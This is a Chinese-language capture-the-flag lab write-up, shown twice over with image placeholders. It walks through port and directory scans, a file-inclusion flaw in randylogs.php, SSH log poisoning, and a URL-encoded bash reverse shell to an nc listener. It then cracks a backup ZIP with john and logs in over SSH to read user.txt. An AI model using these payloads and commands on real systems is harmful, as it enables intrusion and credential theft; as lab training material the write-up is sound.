



结合前面 SSH 的提示,考虑利用 SSH 登录污染 /var/log/auth.log,然后通过文件包含执行命令。





准备监听反弹 Shell

在攻击机上运行:



nc -lvvp 4444发起反弹 Shell 请求(需 URL 编码)

http://192.168.126.140/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=echo%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.126.132/4444%200%3E%261%22%20%7C%20bash效果:

获取用户权限





查看目录结构

下载 zip 文件







使用 Python 启动 HTTP 服务:

python3 -m http.server 80浏览器访问:









http://192.168.126.140/backups/user_backup.zip破解 ZIP 密码

zip2john user_backup.zip > hash.txt

john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt解压并查看内容





使用 SSH 登录





ssh randy@192.168.126.140id查看用户 flag

cat user.txt总结

- 利用文件包含漏洞结合日志注入成功反弹 shell。

- 破解备份文件获得 SSH 凭据,成功登录。

- 获取 user.txt,完成用户权限阶段目标。

渗透测试记录报告基本信息

- 靶机 IP:192.168.126.140

- 攻击机 IP:192.168.126.132

信息收集阶段

端口扫描

使用 nmap 扫描靶机所有端口

nmap -p 1-65535 192.168.126.140结果:

Web 服务枚举

访问 80 端口

使用 Gobuster 枚举目录

gobuster dir -u http://192.168.126.140 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt发现目录:

访问

/tasks访问

/blog-post深入探测

二次注入

- 在





/blog-post/archives目录中手动点击各个链接。  image-20250407182300274

image-20250407182300274- 发现

randylogs.php,页面为空白。  image-20250407182312552

image-20250407182312552

使用 ffuf 模糊测试

ffuf -u http://192.168.126.140/blog-post/archives/randylogs.php?file=FUZZ -w /usr/share/wordlists/dirb/common.txt结果:

文件包含漏洞利用

结合前面 SSH 的提示,考虑利用 SSH 登录污染

/var/log/auth.log,然后通过文件包含执行命令。准备监听反弹 Shell

在攻击机上运行:

nc -lvvp 4444http://192.168.126.140/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=echo%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.126.132/4444%200%3E%261%22%20%7C%20bash效果:

获取用户权限

查看目录结构



下载 zip 文件

使用 Python 启动 HTTP 服务:

python3 -m http.server 80浏览器访问:

http://192.168.126.140/backups/user_backup.zip image-20250407182730112

image-20250407182730112

破解 ZIP 密码zip2john user_backup.zip > hash.txt

john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt解压并查看内容

使用 SSH 登录

ssh randy@192.168.126.140id查看用户 flag

cat user.txt总结

- 利用文件包含漏洞结合日志注入成功反弹 shell。

- 破解备份文件获得 SSH 凭据,成功登录。

- 获取 user.txt,完成用户权限阶段目标。